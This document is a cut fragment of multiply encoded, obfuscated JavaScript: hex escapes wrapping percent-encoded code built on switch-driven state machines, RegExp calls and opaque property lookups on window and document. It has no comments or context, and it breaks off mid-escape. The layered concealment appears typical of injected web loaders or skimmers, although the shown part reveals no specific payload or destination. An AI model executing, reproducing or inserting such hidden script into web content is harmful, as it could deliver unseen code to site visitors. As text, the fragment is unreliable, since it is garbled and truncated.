25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x32\x25\x36\x35\x25\x36\x37\x25\x34\x35\x25\x37\x38\x25\x37\x30\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x30\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x42\x25\x37\x34\x25\x32\x42\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x41\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x41\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x35\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x35\x25\x32\x38\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x34\x35\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x31\x25\x33\x44\x25\x35\x46\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x37\x33\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x45\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x37\x25\x33\x44\x25\x37\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x36\x25\x33\x44\x25\x36\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x45\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x36\x45\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x34\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x32\x38\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x32\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x36\x25\x32\x39\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x35\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x34\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x36\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x37\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x33\x41\x25\x37\x35\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x37\x25\x32\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x35\x25\x36\x43\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x38\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x32\x38\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x35\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x35\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x33\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x45\x25\x33\x46\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x33\x41\x25\x36\x33\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x44\x25\x33\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x33\x41\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x36\x25\x32\x43\x25\x36\x45\x25\x33\x44\x25\x35\x46\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x39\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x36\x32\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x